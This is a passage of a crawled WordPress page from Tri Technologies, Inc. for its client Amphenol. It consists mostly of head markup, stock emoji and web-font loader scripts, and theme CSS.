

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tri-techinc.com/?clients=amphenol
body_size: 14017
content:

<!doctype html>
<html class="no-js" lang="en-US">
<head>

<!-- Meta Tags -->
<meta charset="utf-8">


<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

<title>Tri Technologies, Inc.  &#8211;  Amphenol</title>

<!--[if lte IE 8]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->



    <link rel="shortcut icon" href="https://tri-techinc.com/wp-content/uploads/2014/05/favicon.png">

    <link rel="apple-touch-icon" href="">

    <link rel="apple-touch-icon" sizes="114x114" href="">

    <link rel="apple-touch-icon" sizes="72x72" href="">

    <link rel="apple-touch-icon" sizes="144x144" href="">

<link rel="pingback" href="https://tri-techinc.com/xmlrpc.php" />

	<script type="text/javascript">
	WebFontConfig = {
		google: { families: [ "Open+Sans:300,400,400italic,600,700,700italic:latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese", "Noto+Sans:300,400,400italic,600,700,700italic:latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese" ] },		custom: { families: ['durus' , 'SSAir' , 'SSSocialRegular'], urls: ['https://tri-techinc.com/wp-content/themes/Durus/css/icons.css', 'https://tri-techinc.com/wp-content/themes/Durus/css/ss-icons.css'] }
	};
	(function() {
		var wf = document.createElement('script');
		wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
		  '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
		wf.type = 'text/javascript';
		wf.async = 'true';
		var s = document.getElementsByTagName('script')[0];
		s.parentNode.insertBefore(wf, s);
	})();
	</script>

	
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Tri Technologies, Inc. &raquo; Feed" href="https://tri-techinc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tri Technologies, Inc. &raquo; Comments Feed" href="https://tri-techinc.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tri-techinc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='style-css-css' href='https://tri-techinc.com/wp-content/themes/Durus/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://tri-techinc.com/wp-content/themes/Durus/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css' href='https://tri-techinc.com/wp-content/themes/Durus/css/layout.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://tri-techinc.com/wp-content/themes/Durus/css/main.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css' href='https://tri-techinc.com/wp-content/themes/Durus/css/shortcodes.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://tri-techinc.com/wp-content/themes/Durus/css/flexslider.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://tri-techinc.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://tri-techinc.com/wp-content/themes/Durus/css/prettyPhoto.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://tri-techinc.com/wp-content/themes/Durus/css/responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tri-techinc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://tri-techinc.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tri-techinc.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.3.3&#038;ver=6.2.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption.durus_title,
.tp-caption.durus_title_black{
      font-family:'Open Sans',sans-serif;
      font-size:60px;
      line-height:70px;
      font-weight:300;
      letter-spacing:-1px;
      color:#fff;
}
        
.tp-caption.durus_title_black{
      color:#343434;
}

.tp-caption.durus_title_top{
      font-family:'Open Sans',sans-serif;
      font-size:20px;
      font-weight:400;
      letter-spacing:2px;
      text-transform:uppercase;
      color:#fff;
}

.tp-caption.durus_title_small,
.tp-caption.durus_title_small_black{
      font-family:'Open Sans',sans-serif;
      font-size:20px;
      font-weight:300;
      letter-spacing:0.5px!important;
      line-height:31px;
      color:#fff;
}

.tp-caption.durus_title_small_black{
      color:#666;
      letter-spacing:0;
}

.tp-caption.durus_divider,
.tp-caption.durus_divider_black{
      width:80px;
      height:1px;
      line-height:1px;
      background-color:#fff;
      background-color:rgba(255,255,255,0.85);
}

.tp-caption.durus_divider_black{
  background-color:#444444;
}
.tp-caption.durus_layer_container{
  overflow:hidden!important;
}

.tp-caption.durus_button_container a{
  margin:0 8px;
}

.tp-caption.durus_title_normal,
.tp-caption.durus_title_normal_white{
    font-size: 40px;
    line-height:48px;
	font-weight: 300;
	font-family: 'Open Sans';
    letter-spacing:-0.5px;
	color: #000000;
	text-decoration: none;
}

.tp-caption.durus_title_normal_white{
      color:#fff;
 }
.tp-caption a {
color:#ff7302;
text-shadow:none;
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}

.tp-caption a:hover {
color:#ffa902;
}
</style>
<link rel='stylesheet' id='rs-plugin-captions-css' href='https://tri-techinc.com/wp-content/plugins/revslider/rs-plugin/css/captions.php?rev=4.3.3&#038;ver=6.2.8' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type='text/javascript' src='https://tri-techinc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tri-techinc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tri-techinc.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.3.3&#038;ver=6.2.8' id='themepunchtools-js'></script>
<script type='text/javascript' src='https://tri-techinc.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.3.3&#038;ver=6.2.8' id='revslider-jquery.themepunch.revolution.min-js'></script>
<link rel="https://api.w.org/" href="https://tri-techinc.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tri-techinc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tri-techinc.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://tri-techinc.com/?clients=amphenol" />
<link rel='shortlink' href='https://tri-techinc.com/?p=2819' />
<link rel="alternate" type="application/json+oembed" href="https://tri-techinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftri-techinc.com%2F%3Fclients%3Damphenol" />
<link rel="alternate" type="text/xml+oembed" href="https://tri-techinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftri-techinc.com%2F%3Fclients%3Damphenol&#038;format=xml" />
   <!-- Custom Stylesheet -->
  <style type="text/css">
  
  	

	 body{	
      	  
      font-family: Open Sans ;
      font-size: 14px;
      font-weight: 400;
	  line-height:23px;
      color: #777777;
      }


  .search-form input[type=text]:focus {
	  border-color:#2d2d2d;
  }

/*-----------------------------------------------------*/
/* Heading Styles
/*-----------------------------------------------------*/
   h1{
    font-family: Open Sans, Arial, Helvetica, sans-serif ;
    font-size: 45px;
    font-weight: 300;
	line-height:55px;
	letter-spacing:-1px;
    color: #444444;
	}

  h2{
    font-family: Open Sans, Arial, Helvetica, sans-serif ;
    font-size: 32px;
    font-weight: 400;
	line-height:42px;
	letter-spacing:-1px;
    color: #444444;
   }

   h3{
    font-family: Montserrat, Arial, Helvetica, sans-serif ;
    font-size: 21px;
    font-weight: 400;
	line-height:31px;
	letter-spacing:0px;
    color: #333333; 
   }

  h4{
    font-family: Montserrat, Arial, Helvetica, sans-serif;
    font-size: 15px;
    font-weight: 400;
	line-height:23px;
	letter-spacing:0px;
    color: #3d3d3d;
   } 

  h5{
    font-family: Open Sans, Arial, Helvetica, sans-serif;
    font-size: 24px;
    font-weight: 300;
	line-height:32px;
	letter-spacing:0px;
    color: #444444;
   }

  h6{
    font-family: Open Sans, Arial, Helvetica, sans-serif;
    font-size: 16px;
    font-weight: 300;
	line-height:23px;
	letter-spacing:0px;
    color: #6d7579; 
   }
   
   a{
	   color:#2996cc;
   }
    a:hover{
		color:#2d2d2d;
	}
   
   h1 a:hover , h2 a:hover , h3 a:hover , h4 a:hover , h5 a:hover, h6 a:hover{
	   color:#2996cc;
   }
  
/*----------------------------------------------*/ 
/* Topbar 
/*----------------------------------------------*/
  #top_bar {
	background-color:#f5f5f5;
	border-bottom-color:transparent;
  }
  #top_bar .social-icons li{
     border-color:#dddddd;
  }
  
  #top_bar .social-icons li a {
	  color:#bbbbbb;
  }
  #top_bar .social-icons li a:hover {
	  color:#2996cc;
  }
  #top_bar .contact-info span {
	  color:#bbbbbb;
	  border-right-color:#dddddd;
  }

/*----------------------------------------------*/
/* Main Navigation Styles
/*----------------------------------------------*/
  
  #main_navigation {
      background:#ffffff;
  }
  ul.main_menu > li > a { 
      color:#555555;
      font-size:14px;
      font-weight: 400;
	  letter-spacing: 0px;
      font-family:Noto Sans, Arial, Helvetica, sans-serif;
	  text-transform:;
   }
  .main_menu > li:hover > a,
  .main_menu > li > a:hover  {
	  color: #2996cc  }

  ul.main_menu > li > a:after{
	  background-color:#2996cc;
  }

  .main_menu > li.current-menu-item a:after,
  .main_menu > li.current-page-ancestor a:after,
  .main_menu > li.current-menu-ancestor a:after,
  .main_menu > li.current-menu-parent a:after,
  .main_menu > li.current_page_ancestor a:after,
  .main_menu > li.current-menu-item > a:after,
  .main_menu > li.current-menu-parent > a:after{
	  background-color:#2996cc;
	
  }

  .main_menu > li.current-menu-item a,
  .main_menu > li.current-menu-item a:hover,
  .main_menu > li.current-page-ancestor a,
  .main_menu > li.current-page-ancestor a:hover,
  .main_menu > li.current-menu-ancestor a,
  .main_menu > li.current-menu-ancestor a:hover,
  .main_menu > li.current-menu-parent a,
  .main_menu > li.current-menu-parent a:hover,
  .main_menu > li.current_page_ancestor a,
  .main_menu > li.current_page_ancestor a:hover
  .main_menu > li.current-menu-item > a,
  .main_menu > li.current-menu-parent > a  {
	   color: #2996cc;
}
  .main_menu ul.sub-menu {
	background-color:#ffffff;
	background-color:rgba(255,255,255,0.987);
}
 .main_menu ul.sub-menu li{
	 border-bottom-color:#f1f1f1 }
 .main_menu ul.sub-menu li a {
	color:#777777;
    font-size:13px;
    font-weight:400; 
    font-family:Open Sans, Arial, Helvetica, sans-serif;
	text-transform:uppercase;
  }

  .main_menu .sub-menu li.current-menu-item > a,
  .main_menu .sub-menu li.current-menu-item > a:hover,
  .main_menu .sub-menu li.current_page_item > a,
  .main_menu .sub-menu li.current_page_item > a:hover{
	 color:#444444;
  }

  .brad-mega-menu .brad-megamenu-title{
	  color:#555555  }
  .main_menu .sub-menu li a:hover {
	 color:#2996cc;
	 background-color:transparent;
}

  .search-button,
  #toggle-menu .toggle-menu{
	 color:#666666  }

  .search-button:hover ,
  #toggle-menu .toggle-menu:hover{
	 color:#2996cc  }

  #header-search-button,
  #header,
  #logo,
  ul.main_menu > li{
	  height:100px;
 }

  #logo,
  ul.main_menu > li{
	  line-height:100px;
}  

  #header-search-button{
	  line-height:104px;
  }

/*----------------------------------------------*/
/* titlebar Style
/*----------------------------------------------*/

 #titlebar {
	  background-color:#f7f7f7 ;
     	  background-attachment: fixed;
	  -webkit-background-size: cover;
	  -moz-background-size: cover;
	  -o-background-size: cover;
	  background-size: cover;
	  background-repeat: no-repeat;
	  background-position:center center;
	  border-top:0 solid ;
	  border-bottom:1px solid #e5e5e5;
	  padding-top:30px;
	  padding-bottom:25px;
   }
   
 #titlebar.style2 .container > .row-fluid{
	    
  }
  
 #titlebar .titlebar-content > h1 {
	  font-family:Open Sans;
	  font-weight:400;
	  font-size:18px;
	  color:#999999  }
 
 #titlebar.style2 .titlebar-content > h1{
	  font-family:Open Sans;
	  font-weight:300;
	  font-size:49px;
	  line-height:60px;
	  color:#444444 }
 
  
 #titlebar .titlebar-overlay {
	 background-color:rgba(120,137,145,0.5);
 }
  #titlebar #breadcrumbs {
	  color:#999999;
	  font-size:13px;
  }
  #titlebar #breadcrumbs a{
	  color:#666666;
  }
  #titlebar #breadcrumbs a:hover{
	  color:#444444;
  }
  

/*----------------------------------------------*/
/* Sidebar Healine
/*----------------------------------------------*/
  .sidebar .widget > h3{
     color:#454545;
     font-size:15px;
     font-family:Montserrat,sans-serif;
     font-weight:400;
	 letter-spacing:1px;
  }


/*-------------------------------------------------*/
/* Overlay and buttons
*---------------------------------------------------*/
  .overlay{
	  background-color:#000000;
	  background-color:rgba(0,0,0,0.65);
}

  .button{
	  background-color:#2892c6;
	  color:#ffffff;
 	  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #2892c6), color-stop(100%, #2186b8));
      background-image: -webkit-linear-gradient(#2892c6,#2186b8);
      background-image: -moz-linear-gradient(#2892c6,#2186b8);
      background-image: -o-linear-gradient(#2892c6,#2186b8);
      background-image: linear-gradient(#2892c6,#2186b8);
}

   a.readmore{
	  font-family:Open Sans, Arial, Helvetica, sans-serif;
	  font-weight:400;
	  letter-spacing:0.9px;
	  font-size:13px;
}

/*---------------------------------------------------*/
/* Footer Styles
/*---------------------------------------------------*/

  #footer{
    color: #888888;
    background-color:#2a2a2a;
    border-bottom: 0 solid ;
    border-top:0 solid ;
	font-size:13px;
}

 #copyright{
	 font-size:13px;
 }
  #footer .widget_tag_cloud a ,
